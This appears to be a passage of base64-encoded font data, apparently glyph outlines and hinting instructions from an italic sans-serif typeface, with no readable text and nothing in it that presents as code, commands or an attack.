7EAED5ZsgkBCitYIdgb9FmwBdAwMSEhEzMDIRMzAyETMwUy+uvLtLABe7C2sAF7sLUEjfwLA/X8CwP1AAEAHf6sBf4EjQAPAFKyDBARERI5ALACL7AARViwBi8bsQYaPlmwAEVYsAovG7EKGj5ZsABFWLAOLxuxDho+WbAARViwBC8bsQQQPlmyAAEKK1gh2Bv0WbAN0LAJ0DAxJTMDIxMhEzMDIRMzAyETMwVOqWejPPr0y7SwAXuwtrABe7C2mP4UAVQEjfwLA/X8CwP1AAACAFD/+wSbBI0ADAAVAFuyBhYXERI5sAYQsA3QALAARViwCi8bsQoaPlmwAEVYsAcvG7EHED5ZsAoQsgkBCitYIdgb9FmyDAcKERI5sAwvshQBCitYIdgb9FmwBxCyFQEKK1gh2Bv0WTAxARYWBwYEJyUTITchAxM2Njc2JiclAwMwrb4UFv7swf5KsP66GwH5TLVzkQQCcWj/AEoC1gS+nqvQBAED9Jn+Sv3AAnlmWmcFAf5Z//8AH//7BaEEjQAmAggAAAAHAcID9wAAAAIAH//7A9MEjQAKABMATbILFBUREjmwCxCwBtAAsABFWLAILxuxCBo+WbAARViwBy8bsQcQPlmyCgcIERI5sAovshIBCitYIdgb9FmwBxCyEwEKK1gh2Bv0WTAxARYWBwYEJyUTMwMTNjY3NiYnJQMCaK2+FBb+7ML+TMqyTLVxlAQEcmn+/0oC1gS+nqvQBAEEjf5K/cACeGdWawUB/lkAAAEAIP/[base64]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[base64]/sLgjMgu/YgPgwEeisouAncRgBAFATv0LAEMAUgGBI7/AJ4v/vP+uJ8FvbmlxwN0Bb63pMcAAAH//wAAA9gEogAnAK+yJSgpERI5ALAARViwHi8bsR4aPlmwAEVYsAwvG7EMED5ZsgYMHhESObAGL7IPBgFdsAHQsAEvQAkfAS8BPwFPAQRdsgABAV2yAgQKK1gh2Bv0WbAGELIHBAorWCHYG/RZsAwQsgsBCitYIdgb9FmwDtCwBxCwE9CwBhCwFNCwAhCwGNCwARCwGdCwHhCwItCyDyIBXbI9IgFdskwiAV2wHhCyJAEKK1gh2Bv0WTAxASEHIQcHJQclBgclByE3FzY3Nwc3Fzc3IzczNzY2FxYWByc2JyYGBwGDAZEV/nkQBQGJFf5/Jy8ChBv8nRYJRCYRoRabBBCdFpMIH+aqp6oKthCtWXoYAqh5XBIBeQFvRQKYlgEdZzEBeQESXHk62uYFBNKuAeIHA4WEAAEAHv/wA98EoQAiAJWyAyMkERI5ALAARViwFi8bsRYaPlmwAEVYsAkvG7EJED5ZsiIJFhESObAiL7IMIgFdtBAiICICXbAO0LINBAorWCHYG/RZsAHQsAkQsgQBCitYIdgb9FmwIhCwHtCwHi9ACR8eLx4/Hk8eBF2yAB4BXbAT0LIQBAorWCHYG/RZsBYQshsBCitYIdgb9FmwEBCwINAwMQEFBhYXFjcXBicmJjcHNzM3IzczNiQXFhcHJiMmAyEHIQchAvb+dAR2cVB5DXBsutsKnhWSFJMVjj0BD8RciiRZb/laAZMW/[base64]/RZsAsQshUDCitYIdgb9FmwBBCyHAMKK1gh2Bv0WbIiJiAREjmyJyAmERI5MDElITchAxYWBwcGBicmJjc3NjYDBhYXFjY3NzYmJyYGBwEjAQMjEzMBEzMG7v3jGQIekpCgDAcP0JeOoQoHD9NJB0tLUWwOCQdMSVFwC/4urf5KmrXLrQG3mrS9jgNTBL6OSZ7ABAS7kEmfwP5WWmYCAmldVVxkAgJtX/y5A3T8jASN/IsDdQAC/[base64]/77xv7pEPvRAQJznA0MaF/+6bS0tJhZmAJQAQTIn6rTAVnxAgJ9ZWFwBAEAAAIAH//mBBEGAAATACAAZLIFISIREjmwBRCwHdAAsAovsABFWLAOLxuxDhg+WbAARViwCC8bsQgQPlmwAEVYsAUvG7EFED5ZsgcOCBESObIMDggREjmwDhCyFwEKK1gh2Bv0WbAFELIcAQorWCHYG/RZMDEBBgYHBicmJwcjATMDNhceAhcWJyYmJyYHAxYXFjY3NgQJEFlDi8XHXiueAQu1bYK6Z55XBQK4CXNkqXVROqaKxhoJAhh50kybBQSTggYA/cKQBAFoxHU9QnWJAwSu/immBAXeuloAAQBD/[base64]/vjiJJSXAAIAR//nBIUGAAASACAAYbIEISIREjmwBBCwHdAAsAcvsABFWLAELxuxBBg+WbAARViwCi8bsQoQPlmwAEVYsA0vG7ENED5ZsgYEChESObILBAoREjmyGAEKK1gh2Bv0WbAEELIdAQorWCHYG/[base64]/ufWuJxBeJ4BBFETiLCbuwoEBrUHBQl0Y6J3VTqgvmo4DwIfwZTgBgSRgfwU8P7yBARmi1oEBgEyVYQEBOW6Pzw+Q3WJBASlAe6WBgO7ZHf//wCpAAADBAW3AAYAFbAAAAL/1/5gBBAEUgARAB4AZLIAHyAREjmwG9AAsABFWLAJLxuxCRg+WbAARViwBi8bsQYYPlmwAEVYsAMvG7EDEj5ZsABFWLAALxuxABA+WbIHCQMREjmwCRCyFQEKK1gh2Bv0WbAAELIaAQorWCHYG/RZMDEFJicDIwE3BzYXFhYXFgcHBgATJiYnJgcDFhcWNjc2Agy7ZGG1AQSaD4i+oLgJAwcJKv7zjQt4ZJ5yWz2djs0ZCBUEe/[base64]/vy1YoKsZp5bBwS8BwYJd2OZd11BlZDMAh75AT0FBIRz+iYCBHwEAWfCdzhEPkR3iwMElwITiQYF5QACAEX/6wP7BFMAFQAfAF+yACAhERI5sBfQALAARViwCC8bsQgYPlmwAEVYsAAvG7EAED5ZshoIABESObAaL7S/Gs8aAl2yDAEKK1gh2Bv0WbAAELIQAQorWCHYG/RZsAgQshYBCitYIdgb9FkwMQUmAjc3Ejc2FxYSBwchBhYXFjcXBgYDJgYHBTc2JyYmAgzY7xUDHaCWxsPCGxP9Pg+Ti42SLEC2Am6uNAIRBQkHDWgTAgEv5xwBAZ6TBQb+8th6l8kEBF2BOTgDzAWboQEbNzNTXQAAAgA1/lAEKARSABwAKgB8sgsrLBESObALELAn0ACwAEVYsAcvG7EHGD5ZsABFWLAELxuxBBg+WbAARViwDC8bsQwSPlmwAEVYsBYvG7EWED5ZsgYHFhESObAMELIRAQorWCHYG/RZshQHFhESObAWELIiAQorWCHYG/RZsAQQsicBCitYIdgb9FkwMRM2EjYXFhc3MwMGACcmJzcWFxYTNwYnJiYnJyY3MwYXFhYXFjcTJicmBgdVFIvPf8FfK5uuI/7p1qiNQW+I/U8ahLGMrBQEAga2BwMEaWKeeVU8nYq3GwIepAELhQMEkYD8Aun+/QQEU4tJAgYBFXKEBATBqTY+OztDd4kEB6cB8ZQGA9bBAAEAgf/nBUEFyAAfAE6yCyAhERI5ALAARViwDC8bsQwcPlmwAEVYsAMvG7EDED5ZsgAMAxESObIQAwwREjmwDBCyFAEKK1gh2Bv0WbADELIdAQorWCHYG/RZMDEBBgAnLgInJhISJBcWABcjJicmJyYGAgcHFBYWFwQTBNws/rbjj9uDCgtd0AEUntUBBAi7Bj1Pm4fflxMDTZJlATJnAc/g/vgEA4T+naIBbQEejgME/vnfilNrBASY/tTUVHzNbAMLAVEAAAEAhP/oBUMFxwAhAFyyFCIjERI5ALAARViwDS8bsQ0cPlmwAEVYsAMvG7EDED5ZshEDDRESObANELITAQorWCHYG/RZsAMQshsBCitYIdgb9FmyIA0DERI5sCAvsh8BCitYIdgb9FkwMSUGBCcuAicmNzYSJBcWFhcjAiUmBgIXFBYWFxY3EyE3IQS2Sf7es5jkiAsFDR7PAS2x1/4SuRz+55bskgJRnWzegDz+uRwCAL5lcQMDh/+gUX7YAVywAwTp0wEaCAS6/[base64]/re4AQUS+4sBf+wBMX+htQQAAAIAhf/oBV4FyAATACAARrIIISIREjmwCBCwGNAAsABFWLAJLxuxCRw+WbAARViwAC8bsQAQPlmwCRCyFwEKK1gh2Bv0WbAAELIdAQorWCHYG/RZMDEFJiYCJyYSEiQXHgIXFgcHBgIEATQmJyYGAhIWFxY2EgKCjdmACwxj1QERmYzZggsFCQYd0f7RAW+pmZPzlQarlpHzkhUDiQEBnq0BXwEYjgMDh/+eVlQr0/6otgOHwO4EBLz+p/5w7gQGuAFdAAACAIX/BAVkBcgAFQAjAEayAyQlERI5sAMQsBrQALAARViwDi8bsQ4cPlmwAEVYsAUvG7EFED5ZsA4QshkBCitYIdgb9FmwBRCyIAEKK1gh2Bv0WTAxJRcHJwYjJiYCJyYSEiQXFhYSFxYCAhMmJicmBgIXFhYXFjYSA6zQi/84OorWhAsMZdMBEJqN3H8LCmHJZwOplpL1lAMDq5aS9ZA9yHHyCgGGAQOhrQFhARWOAwOJ/wCerf6h/vwC4szkBAS+/qbFyO4EBrsBYQABALsAAAMRBI0ABgAyALAARViwBS8bsQUaPlmwAEVYsAEvG7EBED5ZsgQFARESObAEL7IDAQorWCHYG/RZMDEhIxMFNyUzAky0of6CIAIUIgOhirDGAAEAOQAAA/kEowAYAE0AsABFWLAQLxuxEBo+WbAARViwAC8bsQAQPlmyGAEKK1gh2Bv0WbAC0LIEEBgREjmwEBCyCQEKK1gh2Bv0WbAQELAM0LIWGBAREjkwMSEhNwE3Njc2JicmBgcHNiQXHgIHBgcBIQOZ/KAZAjIpgAwLZVt1phWyEQEcv2uqVggQ6P5eAl2LAcEjb3NRZgIEkHgBs+sCA1OTYLu5/rMAAQAdAAAEAwXEAAcAKwCwAEVYsAYvG7EGGj5ZsABFWLAELxuxBBA+WbAGELIDAQorWCHYG/RZMDEBMwMhAyMTIQNOtVH90LC1ywIwBcT+MPwMBI0AAf+B/qEEEASNABoATgCwDS+wAEVYsAIvG7ECGj5ZsgEBCitYIdgb9FmwBNCyBQ0CERI5sAUvsA0QshIBCitYIdgb9FmwBRCyGQEKK1gh2Bv0WbIaBRkREjkwMQEhNyEHAR4CBwYGBCcmJzcWFxYkNzYmJyc3Aw39jxsDWRb+RGeVRwkPpf7rqLXRPpKrrgEAFhOVpEEPA/SZfv5wE3u7a6D9jQICZIxXBATSrJunBQFvAAL/0/62BDAEjQAKAA4ARgCwAEVYsAkvG7EJGj5ZsABFWLAGLxuxBhA+WbIMAQorWCHYG/RZsADQsAYQsAPQsAYQsAXQsAUvsAwQsAjQsAkQsA3QMDElMwcjAyMTITcBMwEhEwcDcMAbvzm2Ov0yFQNwyfynAfKMJZaX/rcBSXcEF/wJAv43AP//AJACiAL0Bb0DBwHUAHMCmAATALAARViwBy8bsQccPlmwENAwMQD//wBhApgC5AWtAwcB2ABxApgAEwCwAEVYsAkvG7EJHD5ZsA3QMDEA//8AiQKLAwIFrQMHAdkAcwKYABAAsABFWLABLxuxARw+WTAx//8AkQKKAtsFuAMHAdoAcwKYABMAsABFWLASLxuxEhw+WbAT0DAxAP//AKICmAMmBa0DBwHbAHMCmAAQALAARViwBS8bsQUcPlkwMf//AH4CjALrBbsDBwHcAHMCmAAZALAARViwEi8bsRIcPlmwGNCwEhCwJNAwMQD//wCpAo8C6gW6AwcB3QBzApgAEwCwAEVYsAgvG7EIHD5ZsBzQMDEAAAH/1f6aBEQEjAAcAFuyBx0eERI5ALAOL7AARViwAS8bsQEaPlmyAwEKK1gh2Bv0WbIHAQ4REjmwBy+wBdCyEQEOERI5sA4QshMBCitYIdgb9FmwBxCyGQEKK1gh2Bv0WbAHELAc0DAxExMhByEDNhceAgcGACcmJzcWFxY2NzYmJyYGB1jtAv8e/ZSCb5B6rE0NGP6z6cezRHPInuITD3t6W4YqAXYDFqv+c0MCAX7chu7+1AQEb4xjBQLdpIWzBAM+UQABACv+tgQ3BI0ABgAosgEHCBESOQCwAS+wAEVYsAUvG7EFGj5ZsgMBCitYIdgb9FmwANAwMQEBIwEhNyEEI/zHvwMu/TYbA40EGfqdBT+YAAIASf/yBqcEoAAWACIAnbILIyQREjmwCxCwGdAAsABFWLANLxuxDRo+WbAARViwCi8bsQoaPlmwAEVYsAIvG7ECED5ZsABFWLAALxuxABA+WbANELIPAQorWCHYG/RZshINABESObASL7QfEi8SAl2yvxIBXbITAQorWCHYG/RZsAAQshYBCitYIdgb9FmwAhCyFwEKK1gh2Bv0WbAKELIaAQorWCHYG/RZMDEhIQUjJgI3NxIAFzIWMyEHIQMhByEDIQU3EycmBgcGFxQWFwXj/ZX+2VXU3xsGIAE/5lzIYAJ0G/2uOwIFG/39QgJa/HlzoeKa1BsNAXx0DgUBOvMyAQoBQAIRmf6ymP6JCgMDaQwC3sJwMZClBAAAAgA//qUEPgSmABkAJwBRshsoKRESObAbELAN0ACwFS+wAEVYsA0vG7ENGj5ZsBUQsgABCitYIdgb9FmyBBUNERI5sAQvshoBCitYIdgb9FmwDRCyIgEKK1gh2Bv0WTAxBQQTBicuAjc2Njc2FxYSBwcGAgQnJic3FgEWNj8CNiYnJgYHBhYBQAFYnoipfrVUDQpWRo/R2NUeJyPD/uOpknwzbQE3Zac1FwYDdnSGtREPc8EHAdZsBAGB4Itsx0mXBAX+zP352v6zpwMCPYwyAfwEXFWWWoygBAPWpY/DAAACAGT/5wR4BKYAEQAgADkAsABFWLAKLxuxCho+WbAARViwAC8bsQAQPlmwChCyFQEKK1gh2Bv0WbAAELIcAQorWCHYG/RZMDEFJiYCNzc2Njc2FxYSBwcGAgYBJyYnJgIHFRQWFxY2NzYCGZXIWBICEGNRouvP4AoEE6D+AQIEH9ex5AeDeZ3XHAoVBJYBDKgUfuRSpQUF/uLxN7b+4JkC3j/+CAb+2Pkhm64EBezPXAD///8J/kYBrwQ6AAYAmwAA////Cf5GAa8EOgAGAJsAAP//AC4AAAGfBDoABgCMAAD///96/lkBnwQ6ACYAjAAAAAYAo8sK//8ALgAAAZ8EOgAGAIwAAP////H+qQGfBDoAJgCMAAAABwCsAzYACgABAB3/5wPUBKIAIQBfALAARViwFS8bsRUaPlmwAEVYsBAvG7EQED5ZsABFWLAfLxuxHxA+WbICAQorWCHYG/RZsgkfFRESObAJL7IIAworWCHYG/RZsBUQsgwBCitYIdgb9FmyGQkIERI5MDElFhcyNjc2Jyc3ASYnJgYHAyMTNjYXFhYXARYWBwYGJyYnAWVKVWGJDBPtXRkBGDxjaoYUgLSAHei8Z7Nc/ryOlwcM8LJrcbUzAoNlqwMBkgEhPAICk4b9DwLx1dwEBFhc/rISnXyv1wICMf//ABkCHwIPArYCBgARAAAAAgAvAAAE8wWwAA4AHQBtALAARViwBS8bsQUcPlmwAEVYsAAvG7EAED5ZsgMABRESObADL7LPAwFdsp8DAXGyLwMBXbRvA38DAnKyAgEKK1gh2Bv0WbAQ0LAAELIRAQorWCHYG/RZsAUQshsBCitYIdgb9FmwAxCwHdAwMTMTIzczEwUyBBIHBwIAIRMhAxcyADc2JyYmJycDIVlznRudbwF6sgEBcBcKLP5q/s28/u9YudQBJywjCw+wlN9UARICmpcCfwGy/sfCSf7C/oUCmv4DAQEI5riBm68EAf4fAAACAC8AAATzBbAADgAdAG2yDx4fERI5sA8QsAbQALAARViwBi8bsQYcPlmwAEVYsAAvG7EAED5ZsAPQsAMvsi8DAV2yzwMBXbICAQorWCHYG/RZsBDQsAAQshIBCitYIdgb9FmwBhCyGgEKK1gh2Bv0WbADELAc0LAd0DAxMxMjNzMTBTIEEgcHAgAhEyEDFzIANzYnJiYnJwMhWXOdG51vAXqyAQFwFwos/mr+zbz+71i51AEnLCMLD7CU31QBEgKalwJ/AbL+x8JJ/sL+hQKa/gMBAQjmuIGbrwQB/h8AAAEAPQAABAEGAAAaAGMAsBgvsABFWLAELxuxBBg+WbAARViwES8bsREQPlmwAEVYsAkvG7EJED5Zsi8YAV2yDxgBXbIWERgREjmwFi+yEwEKK1gh2Bv0WbAB0LAEELIOAQorWCHYG/RZsBYQsBnQMDEBIQM2FxYWBwMjEzYnJicmBwMjEyM3MzczByEC1/7tNY65mJMTdrV3BgURlKZ4hrXWphulG7UdARIE0v7kmwQCzbn9OwLIMSqMAwSy/PwE0peXlwABAKgAAAUJBbAADwBMALAARViwCi8bsQocPlmwAEVYsAIvG7ECED5ZsgYCChESObAGL7IFAQorWCHYG/RZsAHQsAoQsgkBCitYIdgb9FmwDdCwBhCwDtAwMQEjAyMTIzczEyE3IQchAzMDtN+Ou47QG885/jscBEUc/js54AM3/MkDN5cBRJ6e/rwAAAH/9P/tApQFQAAeAGoAsABFWLAZLxuxGRg+WbAARViwCy8bsQsQPlmwGRCwHdCwHS+yAB0BXbAS0LIPAQorWCHYG/RZsAHQsAsQsgYBCitYIdgb9FmwGRCyHAEKK1gh2Bv0WbAT0LAZELAW0LAZELAY0LAYLzAxASMDBhcWMzI3BwYjJiY3EyM3MzcjNzMTMwMzByMHMwJe4DgDAgdOITcOQUNsbAw21hvUH78Zvy60LsUZxB/hAlr+sBoWTgqXEgKbgwFNl7qPAQb++o+6AP///68AAASLBzQCJgAlAAABBwBEAWkBNgATALAARViwBC8bsQQcPlmwDNwwMQD///+vAAAEmAc0AiYAJQAAAQcAdQHzATYAEwCwAEVYsAUvG7EFHD5ZsA3cMDEA////rwAABIsHNgImACUAAAEHAJ0A+QE2ABMAsABFWLAELxuxBBw+WbAQ3DAxAP///68AAASvByECJgAlAAABBwCkAQEBOgATALAARViwBS8bsQUcPlmwDtwwMQD///+vAAAEiwb9AiYAJQAAAQcAagEzATYAFgCwAEVYsAQvG7EEHD5ZsBTcsCDQMDH///+vAAAEiweSAiYAJQAAAQcAogF+AUEADACwBC+wFNywF9AwMf///68AAASdB5MCJgAlAAAABwHfAYIBIv//AHT+QgT5BckCJgAnAAAABwB5AcL/9///ADsAAASxB0ACJgApAAABBwBEATcBQgATALAARViwBi8bsQYcPlmwDdwwMQD//wA7AAAEsQdAAiYAKQAAAQcAdQHBAUIACQCwBi+wDtwwMQD//wA7AAAEsQdCAiYAKQAAAQcAnQDHAUIAEwCwAEVYsAYvG7EGHD5ZsBHcMDEA//8AOwAABLEHCQImACkAAAEHAGoBAQFCAAwAsAYvsCHcsAzQMDH//wBJAAACGQdAAiYALQAAAQcARP/uAUIAEwCwAEVYsAIvG7ECHD5ZsAXcMDEA//8ASQAAAxwHQAImAC0AAAEHAHUAdwFCAAkAsAIvsAbcMDEA//8ASQAAAuIHQgImAC0AAAEHAJ3/fgFCABMAsABFWLACLxuxAhw+WbAJ3DAxAP//AEkAAAMKBwkCJgAtAAABBwBq/7gBQgAMALACL7AZ3LAE0DAx//8AOwAABXcHIQImADIAAAEHAKQBNQE6ABMAsABFWLAILxuxCBw+WbAN3DAxAP//AHf/5wUNBzYCJgAzAAABBwBEAYoBOAATALAARViwCi8bsQocPlmwJNwwMQD//wB3/+cFDQc2AiYAMwAAAQcAdQIUATgACQCwCi+wJdwwMQD//wB3/+cFDQc4AiYAMwAAAQcAnQEaATgAEwCwAEVYsAovG7EKHD5ZsCjcMDEA//8Ad//nBQ0HIwImADMAAAEHAKQBIgE8ABMAsABFWLAKLxuxChw+WbAm3DAxAP//AHf/5wUNBv8CJgAzAAABBwBqAVQBOAAMALAKL7A43LAj0DAx//8AZ//nBSAHNAImADkAAAEHAEQBZAE2ABMAsABFWLAKLxuxChw+WbAU3DAxAP//AGf/5wUgBzQCJgA5AAABBwB1Ae4BNgAJALAAL7AV3DAxAP//AGf/5wUgBzYCJgA5AAABBwCdAPQBNgATALAARViwCi8bsQocPlmwGNwwMQD//wBn/+cFIAb9AiYAOQAAAQcAagEuATYADACwAC+wKNywE9AwMf//AKgAAAUyBzQCJgA9AAABBwB1Ab0BNgAJALABL7AL3DAxAP//ADP/6APPBf4CJgBFAAABBwBEANsAAAATALAARViwGC8bsRgYPlmwLdwwMQD//wAz/+gECgX+AiYARQAAAQcAdQFlAAAACQCwGC+wLtwwMQD//wAz/+gDzwYAAiYARQAAAQYAnWsAABMAsABFWLAYLxuxGBg+WbAx3DAxAP//ADP/6AQhBesCJgBFAAABBgCkcwQACQCwGC+wNtwwMQD//wAz/+gD9wXHAiYARQAAAQcAagClAAAADACwGC+wQdywLNAwMf//ADP/6APPBlwCJgBFAAABBwCiAPAACwAMALAYL7A13LA40DAx//8AM//oBA8GXgImAEUAAAAHAd8A9P/t//8ARv5CA+YEUgImAEcAAAAHAHkBPv/3//8ARf/qA+AF/gImAEkAAAEHAEQAwAAAABMAsABFWLAILxuxCBg+WbAh3DAxAP//AEX/6gPvBf4CJgBJAAABBwB1AUoAAAAJALAIL7Ai3DAxAP//AEX/6gPgBgACJgBJAAABBgCdUAAAEwCwAEVYsAgvG7EIGD5ZsCXcMDEA//8ARf/qA+AFxwImAEkAAAEHAGoAigAAAAwAsAgvsDXcsCDQMDH//wAuAAABxwX9AiYAjAAAAQYARJz/ABMAsABFWLACLxuxAhg+WbAF3DAxAP//AC4AAALKBf0CJgCMAAABBgB1Jf8ACQCwAi+wBtwwMQD//wAuAAACkAX/AiYAjAAAAQcAnf8s//8AEwCwAEVYsAIvG7ECGD5ZsAncMDEA//8ALgAAArgFxgImAIwAAAEHAGr/Zv//ABYAsABFWLACLxuxAhg+WbAN3LAZ0DAx//8AHwAABBgF6wImAFIAAAEGAKRqBAAJALADL7Ad3DAxAP//AEX/6AQfBf4CJgBTAAABBwBEAMkAAAATALAARViwAC8bsQAYPlmwJNwwMQD//wBF/+gEHwX+AiYAUwAAAQcAdQFTAAAACQCwAC+wJdwwMQD//wBF/+gEHwYAAiYAUwAAAQYAnVkAABMAsABFWLAALxuxABg+WbAo3DAxAP//AEX/6AQfBesCJgBTAAABBgCkYQQACQCwAC+wLdwwMQD//wBF/+gEHwXHAiYAUwAAAQcAagCTAAAADACwAC+wONywI9AwMf//AFv/6AQeBf4CJgBZAAABBwBEAM0AAAATALAARViwBy8bsQcYPlmwFdwwMQD//wBb/+gEHgX+AiYAWQAAAQcAdQFXAAAACQCwBi+wFtwwMQD//wBb/+gEHgYAAiYAWQAAAQYAnV0AABMAsABFWLAGLxuxBhg+WbAZ3DAxAP//AFv/6AQeBccCJgBZAAABBwBqAJcAAAAMALAGL7Ap3LAU0DAx////pf5FA+wF/gImAF0AAAEHAHUBHg